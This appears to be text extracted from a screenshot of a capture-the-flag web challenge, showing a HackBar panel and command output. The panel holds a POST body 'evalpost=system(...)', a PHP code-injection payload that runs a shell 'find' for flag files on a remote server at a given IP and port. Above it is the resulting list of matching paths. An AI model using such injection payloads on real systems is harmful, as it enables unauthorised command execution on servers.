 666/sys/devices/pnp0/00:04/tty/ttyS0/flags /sys/devices/platform/serial8250/tty/ttyS15/flags /sys/devices/platform/serial8250/tty/ttyS6/flags /sys/devices/platform/serial8250/tty/ttyS23/flags
/sys/devices/platform/serial8250/tty/ttyS13/flags /sys/devices/platform/serial8250/tty/ttyS31/flags /sys/devices/platform/serial8250/tty/ttyS4/flags /sys/devices/platform/serial8250/tty/ttyS21/flags
/sys/devices/platform/serial8250/tty/ttyS11/flags /sys/devices/platform/serial8250/tty/ttyS2/flags /sys/devices/platform/serial8250/tty/ttyS28/flags /sys/devices/platform/serial8250/tty/ttyS18/flags
/sys/devices/platform/serial8250/tty/ttyS9/flags /sys/devices/platform/serial8250/tty/ttyS26/flags /sys/devices/platform/serial8250/tty/ttyS16/flags /sys/devices/platform/serial8250/tty/ttyS7/flags
/sys/devices/platform/serial8250/tty/ttyS24/flags /sys/devices/platform/serial8250/tty/ttyS14/flags /sys/devices/platform/serial8250/tty/ttyS5/flags /sys/devices/platform/serial8250/tty/ttyS22/flags
/sys/devices/platform/serial8250/tty/ttyS12/flags /sys/devices/platform/serial8250/tty/ttyS30/flags /sys/devices/platform/serial8250/tty/ttyS3/flags /sys/devices/platform/serial8250/tty/ttyS20/flags
/sys/devices/platform/serial8250/tty/ttyS10/flags /sys/devices/platform/serial8250/tty/ttyS29/flags /sys/devices/platform/serial8250/tty/ttyS1/flags /sys/devices/platform/serial8250/tty/ttyS19/flags
/sys/devices/platform/serial8250/tty/ttyS27/flags /sys/devices/platform/serial8250/tty/ttyS17/flags /sys/devices/platform/serial8250/tty/ttyS8/flags /sys/devices/platform/serial8250/tty/ttyS25/flags
/sys/devices/virtual/net/lo/flags /sys/devices/virtual/net/eth0/flags /sys/module/scsi_mod/parameters/default_dev_flags /proc/sys/kernel/acpi_video_flags /proc/sys/net/ipv4/fib_notify_on_flag_change
/proc/sys/net/ipv6/fib_notify_on_flag_change /proc/kpageflags /flaggggggggggggg /flag.sh
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://152.32.191.198:33350/?eval=gogogo
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
evalpost=system("find / -type f -name '*flag*' 2>/dev/null");
Name
Upgrade-Insecure-Requests
Value
1